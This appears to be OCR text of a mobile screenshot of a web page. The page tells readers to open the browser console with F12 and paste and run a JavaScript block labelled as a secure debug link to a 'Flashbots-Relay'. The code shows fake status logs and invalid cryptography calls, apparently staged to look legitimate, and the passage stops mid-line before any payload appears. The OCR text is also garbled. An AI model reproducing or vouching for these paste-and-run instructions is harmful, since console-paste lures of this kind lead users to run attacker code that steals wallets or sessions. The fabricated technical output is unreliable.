
Identification of
Invalid base64 string
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: e1khnx913y5

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid base64 string (Ha
sh: 0xaf9d0444)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"AES-CBC",hash:"SHA-384"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({n
ame:"AES-CBC",salt:new Uint8Array(11)}, k, {nam
e:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi